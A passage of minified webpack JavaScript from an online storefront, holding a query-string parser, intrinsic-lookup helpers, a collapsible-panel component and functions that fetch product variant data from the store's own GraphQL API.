t.allowEmptyArrays?!!t.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:a.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:a.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:a.comma,decodeDotInKeys:"boolean"==typeof t.decodeDotInKeys?t.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"==typeof t.decoder?t.decoder:a.decoder,delimiter:"string"==typeof t.delimiter||o.isRegExp(t.delimiter)?t.delimiter:a.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:a.depth,duplicates:n,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:a.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:a.plainObjects,strictDepth:"boolean"==typeof t.strictDepth?!!t.strictDepth:a.strictDepth,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:a.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof t.throwOnLimitExceeded&&t.throwOnLimitExceeded}}(e);if(""===t||null==t)return n.plainObjects?{__proto__:null}:{};for(var u="string"==typeof t?function(t,e){var n={__proto__:null},c=e.ignoreQueryPrefix?t.replace(/^\?/,""):t;c=c.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var u=e.parameterLimit===1/0?void 0:e.parameterLimit,d=c.split(e.delimiter,e.throwOnLimitExceeded?u+1:u);if(e.throwOnLimitExceeded&&d.length>u)throw new RangeError("Parameter limit exceeded. Only "+u+" parameter"+(1===u?"":"s")+" allowed.");var p,f=-1,h=e.charset;if(e.charsetSentinel)for(p=0;p<d.length;++p)0===d[p].indexOf("utf8=")&&("utf8=%E2%9C%93"===d[p]?h="utf-8":"utf8=%26%2310003%3B"===d[p]&&(h="iso-8859-1"),f=p,p=d.length);for(p=0;p<d.length;++p)if(p!==f){var m,g,y=d[p],v=y.indexOf("]="),b=-1===v?y.indexOf("="):v+1;if(-1===b?(m=e.decoder(y,a.decoder,h,"key"),g=e.strictNullHandling?null:""):null!==(m=e.decoder(y.slice(0,b),a.decoder,h,"key"))&&(g=o.maybeMap(l(y.slice(b+1),e,i(n[m])?n[m].length:0),function(t){return e.decoder(t,a.decoder,h,"value")})),g&&e.interpretNumericEntities&&"iso-8859-1"===h&&(g=s(String(g))),y.indexOf("[]=")>-1&&(g=i(g)?[g]:g),null!==m){var w=r.call(n,m);w&&"combine"===e.duplicates?n[m]=o.combine(n[m],g,e.arrayLimit,e.plainObjects):w&&"last"!==e.duplicates||(n[m]=g)}}return n}(t,n):t,d=n.plainObjects?{__proto__:null}:{},p=Object.keys(u),f=0;f<p.length;++f){var h=p[f],m=c(h,u[h],n,"string"==typeof t);d=o.merge(d,m,n)}return!0===n.allowSparse?d:o.compact(d)}},63702(t){t.exports=function(){this.__data__=[],this.size=0}},64039(t,e,n){"use strict";var o="undefined"!=typeof Symbol&&Symbol,r=n(41333);t.exports=function(){return"function"==typeof o&&"function"==typeof Symbol&&"symbol"==typeof o("foo")&&"symbol"==typeof Symbol("bar")&&r()}},64894(t,e,n){var o=n(1882),r=n(30294);t.exports=function(t){return null!=t&&r(t.length)&&!o(t)}},65117(t,e,n){"use strict";n.d(e,{Ay:()=>p,gQ:()=>u});var o=n(43346),r=n.n(o),i=n(28797),a=n(33270);function s(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,l(o.key),o)}}function l(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}var c="collapsible",u={open:"open.collapsible",close:"close.collapsible",toggle:"toggle.collapsible",click:"click.collapsible"},d=function(){function t(t,e,n){var o=void 0===n?{}:n,r=o.disabledBreakpoint,a=o.disabledState,s=o.enabledState,l=o.openClassName,c=void 0===l?"is-open":l;this.$toggle=t,this.$target=e,this.targetId=e.attr("id"),this.openClassName=c,this.disabledState=a,this.enabledState=s,r&&(this.disabledMediaQueryList=(0,i.A)(r)),this.disabledMediaQueryList?this.disabled=this.disabledMediaQueryList.matches:this.disabled=!1,this.onClicked=this.onClicked.bind(this),this.onDisabledMediaQueryListMatch=this.onDisabledMediaQueryListMatch.bind(this),this.$target.attr("aria-hidden",this.isCollapsed),this.$toggle.attr("aria-label",t.text().trim()).attr("aria-controls",e.attr("id")).attr("aria-expanded",this.isOpen),this.bindEvents()}var e,n,o=t.prototype;return o.open=function(t){var e=(void 0===t?{}:t).notify,n=void 0===e||e;this.$toggle.addClass(this.openClassName).attr("aria-expanded",!0),this.$target.addClass(this.openClassName).attr("aria-hidden",!1),n&&(this.$toggle.trigger(u.open,[this]),this.$toggle.trigger(u.toggle,[this]))},o.close=function(t){var e=(void 0===t?{}:t).notify,n=void 0===e||e;this.$toggle.removeClass(this.openClassName).attr("aria-expanded",!1),this.$target.removeClass(this.openClassName).attr("aria-hidden",!0),n&&(this.$toggle.trigger(u.close,[this]),this.$toggle.trigger(u.toggle,[this]))},o.toggle=function(){this.isCollapsed?this.open():this.close()},o.toggleByState=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];switch(t){case"open":return this.open.apply(this,n);case"closed":return this.close.apply(this,n);default:return}},o.hasCollapsible=function(t){return a.contains(this.$target.get(0),t.$target.get(0))},o.bindEvents=function(){this.$toggle.on(u.click,this.onClicked),this.disabledMediaQueryList&&this.disabledMediaQueryList.addListener&&this.disabledMediaQueryList.addListener(this.onDisabledMediaQueryListMatch)},o.unbindEvents=function(){this.$toggle.off(u.click,this.onClicked),this.disabledMediaQueryList&&this.disabledMediaQueryList.removeListener&&this.disabledMediaQueryList.removeListener(this.onDisabledMediaQueryListMatch)},o.onClicked=function(t){this.disabled||(t.preventDefault(),this.toggle())},o.onDisabledMediaQueryListMatch=function(t){this.disabled=t.matches},e=t,(n=[{key:"isCollapsed",get:function(){return!this.$target.hasClass(this.openClassName)||this.$target.is(":hidden")}},{key:"isOpen",get:function(){return!this.isCollapsed}},{key:"disabled",get:function(){return this._disabled},set:function(t){this._disabled=t,t?this.toggleByState(this.disabledState):this.toggleByState(this.enabledState)}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),e}();function p(t,e){return void 0===t&&(t="[data-"+c+"]"),void 0===e&&(e={}),a(t,e.$context).map(function(t,n){var o=a(n),i=c+"Instance",s=o.data(i);if(s instanceof d)return s;var l,u,p=(p=(l=o.data(c)||o.data(c+"Target")||o.attr("href"))&&0===l.indexOf("#")?l:"#"+l).replace("(","-").replace(")","-").replace("/","-"),f=r()({disabledBreakpoint:(u=o).data(c+"DisabledBreakpoint"),disabledState:u.data(c+"DisabledState"),enabledState:u.data(c+"EnabledState"),openClassName:u.data(c+"OpenClassName")},e),h=new d(o,a(p,e.$context),f);return o.data(i,h),h}).toArray()}},66743(t,e,n){"use strict";var o=n(89353);t.exports=Function.prototype.bind||o},68002(t){"use strict";t.exports=Math.min},69302(t,e,n){var o=n(83488),r=n(56757),i=n(32865);t.exports=function(t,e){return i(r(t,e,o),t+"")}},69383(t){"use strict";t.exports=Error},69675(t){"use strict";t.exports=TypeError},70080(t,e,n){var o=n(26025),r=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=o(e,t);return!(n<0||(n==e.length-1?e.pop():r.call(e,n,1),--this.size,0))}},70414(t){"use strict";t.exports=Math.round},70453(t,e,n){"use strict";var o,r=n(79612),i=n(69383),a=n(41237),s=n(79290),l=n(79538),c=n(58068),u=n(69675),d=n(35345),p=n(71514),f=n(58968),h=n(6188),m=n(68002),g=n(75880),y=n(70414),v=n(73093),b=Function,w=function(t){try{return b('"use strict"; return ('+t+").constructor;")()}catch(t){}},x=n(75795),k=n(30655),S=function(){throw new u},C=x?function(){try{return S}catch(t){try{return x(arguments,"callee").get}catch(t){return S}}}():S,T=n(64039)(),A=n(93628),_=n(71064),O=n(48648),E=n(11002),j=n(10076),P={},$="undefined"!=typeof Uint8Array&&A?A(Uint8Array):o,M={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":T&&A?A([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":P,"%AsyncGenerator%":P,"%AsyncGeneratorFunction%":P,"%AsyncIteratorPrototype%":P,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?o:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?o:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":i,"%eval%":eval,"%EvalError%":a,"%Float16Array%":"undefined"==typeof Float16Array?o:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":b,"%GeneratorFunction%":P,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":T&&A?A(A([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&T&&A?A((new Map)[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":x,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":s,"%ReferenceError%":l,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&T&&A?A((new Set)[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":T&&A?A(""[Symbol.iterator]()):o,"%Symbol%":T?Symbol:o,"%SyntaxError%":c,"%ThrowTypeError%":C,"%TypedArray%":$,"%TypeError%":u,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":d,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet,"%Function.prototype.call%":j,"%Function.prototype.apply%":E,"%Object.defineProperty%":k,"%Object.getPrototypeOf%":_,"%Math.abs%":p,"%Math.floor%":f,"%Math.max%":h,"%Math.min%":m,"%Math.pow%":g,"%Math.round%":y,"%Math.sign%":v,"%Reflect.getPrototypeOf%":O};if(A)try{null.error}catch(t){var I=A(A(t));M["%Error.prototype%"]=I}var L=function t(e){var n;if("%AsyncFunction%"===e)n=w("async function () {}");else if("%GeneratorFunction%"===e)n=w("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=w("async function* () {}");else if("%AsyncGenerator%"===e){var o=t("%AsyncGeneratorFunction%");o&&(n=o.prototype)}else if("%AsyncIteratorPrototype%"===e){var r=t("%AsyncGenerator%");r&&A&&(n=A(r.prototype))}return M[e]=n,n},D={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},q=n(66743),N=n(9957),R=q.call(j,Array.prototype.concat),B=q.call(E,Array.prototype.splice),H=q.call(j,String.prototype.replace),F=q.call(j,String.prototype.slice),z=q.call(j,RegExp.prototype.exec),U=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,V=function(t,e){var n,o=t;if(N(D,o)&&(o="%"+(n=D[o])[0]+"%"),N(M,o)){var r=M[o];if(r===P&&(r=L(o)),void 0===r&&!e)throw new u("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:o,value:r}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new u("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new u('"allowMissing" argument must be a boolean');if(null===z(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=function(t){var e=F(t,0,1),n=F(t,-1);if("%"===e&&"%"!==n)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var o=[];return H(t,U,function(t,e,n,r){o[o.length]=n?H(r,W,"$1"):e||t}),o}(t),o=n.length>0?n[0]:"",r=V("%"+o+"%",e),i=r.name,a=r.value,s=!1,l=r.alias;l&&(o=l[0],B(n,R([0,1],l)));for(var d=1,p=!0;d<n.length;d+=1){var f=n[d],h=F(f,0,1),m=F(f,-1);if(('"'===h||"'"===h||"`"===h||'"'===m||"'"===m||"`"===m)&&h!==m)throw new c("property names with quotes must have matching quotes");if("constructor"!==f&&p||(s=!0),N(M,i="%"+(o+="."+f)+"%"))a=M[i];else if(null!=a){if(!(f in a)){if(!e)throw new u("base intrinsic for "+t+" exists, but the property is not available.");return}if(x&&d+1>=n.length){var g=x(a,f);a=(p=!!g)&&"get"in g&&!("originalValue"in g.get)?g.get:a[f]}else p=N(a,f),a=a[f];p&&!s&&(M[i]=a)}}return a}},71064(t,e,n){"use strict";var o=n(79612);t.exports=o.getPrototypeOf||null},71514(t){"use strict";t.exports=Math.abs},72271(t,e,n){"use strict";var o=n(70453),r=n(36556),i=n(58859),a=n(80507),s=n(69675),l=o("%WeakMap%",!0),c=r("WeakMap.prototype.get",!0),u=r("WeakMap.prototype.set",!0),d=r("WeakMap.prototype.has",!0),p=r("WeakMap.prototype.delete",!0);t.exports=l?function(){var t,e,n={assert:function(t){if(!n.has(t))throw new s("Side channel does not contain "+i(t))},delete:function(n){if(l&&n&&("object"==typeof n||"function"==typeof n)){if(t)return p(t,n)}else if(a&&e)return e.delete(n);return!1},get:function(n){return l&&n&&("object"==typeof n||"function"==typeof n)&&t?c(t,n):e&&e.get(n)},has:function(n){return l&&n&&("object"==typeof n||"function"==typeof n)&&t?d(t,n):!!e&&e.has(n)},set:function(n,o){l&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new l),u(t,n,o)):a&&(e||(e=a()),e.set(n,o))}};return n}:a},72428(t){t.exports=function(){return!1}},72552(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},73093(t,e,n){"use strict";var o=n(94459);t.exports=function(t){return o(t)||0===t?t:t<0?-1:1}},73126(t,e,n){"use strict";var o=n(66743),r=n(69675),i=n(10076),a=n(13144);t.exports=function(t){if(t.length<1||"function"!=typeof t[0])throw new r("a function is required");return a(o,i,t)}},73998(t,e,n){"use strict";n.d(e,{A:()=>F});var o=n(98023),r=n.n(o),i=n(23805),a=n.n(i),s=n(62193),l=n.n(s),c=(n(7452),n(4621)),u=(n(85026),n(27151),n(32629),n(24456),n(33270),n(87838)),d=n(54512);function p(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return f(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0;return function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=Array(e);n<e;n++)o[n]=t[n];return o}var h={RETURN:13,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40},m=n(33270),g=function(t,e){switch(!0){case e>t:return 0;case e<0:return t;default:return e}},y=navigator.userAgent.includes("Trident");function v(){var t,e,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",r=n.toStringTag||"@@toStringTag";function i(n,o,r,i){var l=o&&o.prototype instanceof s?o:s,c=Object.create(l.prototype);return b(c,"_invoke",function(n,o,r){var i,s,l,c=0,u=r||[],d=!1,p={p:0,n:0,v:t,a:f,f:f.bind(t,4),d:function(e,n){return i=e,s=0,l=t,p.n=n,a}};function f(n,o){for(s=n,l=o,e=0;!d&&c&&!r&&e<u.length;e++){var r,i=u[e],f=p.p,h=i[2];n>3?(r=h===o)&&(l=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=f&&((r=n<2&&f<i[1])?(s=0,p.v=o,p.n=i[1]):f<h&&(r=n<3||i[0]>o||o>h)&&(i[4]=n,i[5]=o,p.n=h,s=0))}if(r||n>1)return a;throw d=!0,o}return function(r,u,h){if(c>1)throw TypeError("Generator is already running");for(d&&1===u&&f(u,h),s=u,l=h;(e=s<2?t:l)||!d;){i||(s?s<3?(s>1&&(p.n=-1),f(s,l)):p.n=l:p.v=l);try{if(c=2,i){if(s||(r="next"),e=i[r]){if(!(e=e.call(i,l)))throw TypeError("iterator result is not an object");if(!e.done)return e;l=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(l=TypeError("The iterator does not provide a '"+r+"' method"),s=1);i=t}else if((e=(d=p.n<0)?l:n.call(o,p))!==a)break}catch(e){i=t,s=1,l=e}finally{c=1}}return{value:e,done:d}}}(n,r,i),!0),c}var a={};function s(){}function l(){}function c(){}e=Object.getPrototypeOf;var u=[][o]?e(e([][o]())):(b(e={},o,function(){return this}),e),d=c.prototype=s.prototype=Object.create(u);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,b(t,r,"GeneratorFunction")),t.prototype=Object.create(d),t}return l.prototype=c,b(d,"constructor",c),b(c,"constructor",l),l.displayName="GeneratorFunction",b(c,r,"GeneratorFunction"),b(d),b(d,r,"Generator"),b(d,o,function(){return this}),b(d,"toString",function(){return"[object Generator]"}),(v=function(){return{w:i,m:p}})()}function b(t,e,n,o){var r=Object.defineProperty;try{r({},"",{})}catch(t){r=0}b=function(t,e,n,o){function i(e,n){b(t,e,function(t){return this._invoke(e,n,t)})}e?r?r(t,e,{value:n,enumerable:!o,configurable:!o,writable:!o}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},b(t,e,n,o)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return x(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0;return function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=Array(e);n<e;n++)o[n]=t[n];return o}function k(t,e,n,o,r,i,a){try{var s=t[i](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(o,r)}function S(t){return function(){var e=this,n=arguments;return new Promise(function(o,r){var i=t.apply(e,n);function a(t){k(i,o,r,a,s,"next",t)}function s(t){k(i,o,r,a,s,"throw",t)}a(void 0)})}}function C(){return(C=S(v().m(function t(e,n){var o,r,i,a,s;return v().w(function(t){for(;;)switch(t.p=t.n){case 0:return o=e,r=new Headers({"Content-Type":"application/json",Authorization:"Bearer "+n}),i="\n    query metafields  {\n        site {\n          products (entityIds: "+o+' , first: 50) {\n            edges {\n              cursor\n              node {\n                metafields(\n                  namespace: "section_1"\n                  keys: ["data"]\n                  first: 5\n                ) {\n                  edges {\n                    node {\n                      key\n                      value\n                    }\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n  ',t.n=1,fetch("/graphql",{method:"POST",credentials:"same-origin",headers:r,body:JSON.stringify({query:i})});case 1:return a=t.v,t.p=2,t.n=3,a.json();case 3:if(!((s=t.v).data.site.products.edges.length>0)){t.n=5;break}if(!(s.data.site.products.edges[0].node.metafields.edges.length>0)){t.n=4;break}return t.a(2,s.data.site.products.edges[0].node.metafields.edges[0].node);case 4:return t.a(2,Promise.reject("Error: Empty metafield"));case 5:return t.a(2,Promise.reject("Error"));case 6:t.p=6,t.v,console.error("Unknown error at getProductMetafieldSection();");case 7:return t.a(2)}},t,null,[[2,6]])}))).apply(this,arguments)}function T(){return(T=S(v().m(function t(e,n,o){var r,i,a,s,l,c,u,d,p,f,h,m,g,y,b,x,k,S,C,T,E,P,$,M,I,L;return v().w(function(t){for(;;)switch(t.n){case 0:return r=e,i=new Headers({"Content-Type":"application/json",Authorization:"Bearer "+o,"Access-Control-Allow-Origin":"https://localhost:3000",Origin:"https://localhost:3000"}),a="\n    query metafields {\n        site {\n          products (entityIds: "+r+' , first: 1) {\n            edges {\n              cursor\n              node {\n                metafields(\n                  namespace: "section_1"\n                  keys: ["array"]\n                  first: 5\n                ) {\n                  edges {\n                    node {\n                      key\n                      value\n                    }\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    ',t.n=1,fetch("/graphql",{method:"POST",credentials:"same-origin",headers:i,body:JSON.stringify({query:a})});case 1:return s=t.v,t.n=2,s.json();case 2:if(!(void 0!==(l=t.v).data&&l.data.site.products.edges.length>0)){t.n=19;break}if(!(l.data.site.products.edges[0].node.metafields.edges.length>0)){t.n=18;break}c=j(c=l.data.site.products.edges[0].node.metafields.edges[0].node.value.replaceAll("/","")),u=JSON.parse(c),d=[],p=[],f=[],h=[],m=A(n,u),g=_(m.COLOR,m.SIZE,m.STYLE,u),y=0,b=w(g.COLORS);case 3:if((x=b()).done){t.n=7;break}if(k=x.value,1!==g.COLORS.length){t.n=4;break}return t.a(3,7);case 4:return t.n=5,O(k.SKU,o);case 5:null!==(S=t.v)&&void 0!==S.name&&S.name.length>0&&null!==S.defaultImage&&(p.push('<a class="showcaseItem" id="colorData'+y+'" data-sku="'+S.sku+'" dataname="'+k.COLOR+'" dataimage="'+S.defaultImage.url1000wide+'" href="'+S.path+'"><img src="'+S.defaultImage.url60wide+'" /></a>'),y+=1);case 6:t.n=3;break;case 7:y=0,C=w(g.SIZES);case 8:if((T=C()).done){t.n=12;break}if(E=T.value,1!==g.SIZES.length){t.n=9;break}return t.a(3,12);case 9:return t.n=10,O(E.SKU,o);case 10:null!==(P=t.v)&&void 0!==P.name&&P.name.length>0&&null!==P.defaultImage&&E.SIZE.length>0&&(f.push('<a class="sizeButton" id="sizeData'+y+'" data-sku="'+P.sku+'" dataname="'+E.SIZE+'" dataimage="'+P.defaultImage.url1000wide+'" href="'+P.path+'">'+E.SIZE+"</a>"),y+=1);case 11:t.n=8;break;case 12:y=0,$=w(g.STYLES);case 13:if((M=$()).done){t.n=17;break}if(I=M.value,1!==g.STYLES.length){t.n=14;break}return t.a(3,17);case 14:return t.n=15,O(I.SKU,o);case 15:null!==(L=t.v)&&void 0!==L.name&&L.name.length>0&&null!==L.defaultImage&&I.STYLE.length>0&&(h.push('<a class="styleButton" id="styleData'+y+'" data-sku="'+L.sku+'" dataname="'+L.name+'" dataimage="'+L.defaultImage.url1000wide+'" href="'+L.path+'">'+I.STYLE+"</a>"),y+=1);case 16:t.n=13;break;case 17:return d.push(p),d.push(f),d.push(h),t.a(2,d);case 18:case 19:return t.a(2,Promise.reject("No metafield information"))}},t)}))).apply(this,arguments)}function A(t,e){for(var n,o=w(e);!(n=o()).done;){var r=n.value;if(r.SKU===t)return{COLOR:r.COLOR,SIZE:r.SIZE,STYLE:r.STYLE}}}function _(t,e,n,o){for(var r,i=[],a=[],s=[],l=[],c=[],u=[],d=w(o);!(r=d()).done;){var p=r.value;-1===a.indexOf(p.COLOR)&&p.SIZE===e&&(l.push({SKU:p.SKU,COLOR:p.COLOR}),a.push(p.COLOR)),-1===i.indexOf(p.STYLE)&&p.COLOR===t&&p.SIZE===e&&(u.push({SKU:p.SKU,STYLE:p.STYLE,PRICE:p.PRICE}),i.push(p.STYLE)),-1===s.indexOf(p.SIZE)&&p.COLOR===t&&(c.push({SKU:p.SKU,SIZE:p.SIZE,PRICE:p.PRICE}),s.push(p.SIZE))}return u.sort(function(t,e){return t.PRICE>e.PRICE?1:-1}),c.sort(function(t,e){return t.PRICE>e.PRICE?1:-1}),{COLORS:l,SIZES:c,STYLES:u}}function O(t,e){return E.apply(this,arguments)}function E(){return(E=S(v().m(function t(e,n){var o,r,i,a,s;return v().w(function(t){for(;;)switch(t.n){case 0:return o=e,r=new Headers({"Content-Type":"application/json",Authorization:"Bearer "+n,"Access-Control-Allow-Origin":"https://localhost:3000",Origin:"https://localhost:3000"}),i='\n  query productById {\n    site {\n      product(sku: "'+o+'") {\n        entityId\n        name\n        path\n        sku\n        addToCartUrl\n        brand {\n          name\n        }\n        prices{\n          price {\n            formatted\n          }\n        }\n        categories{\n          edges {\n            node {\n              id\n              name\n            }\n          }\n        }\n        customFields{\n          edges{\n            node{\n              name\n              value\n            }\n          }\n        }\n        brand {\n          name\n        }\n        prices{\n          price {\n            formatted\n          }\n        }\n        defaultImage {\n          ...ImageFields\n        }\n      }\n    }\n  }\n  fragment ImageFields on Image {\n  url60wide: url(width: 72)\n  url1000wide: url(width: 1000)\n}\n    ',t.n=1,fetch("/graphql",{method:"POST",credentials:"same-origin",headers:r,body:JSON.stringify({query:i})});case 1:return a=t.v,t.n=2,a.json();case 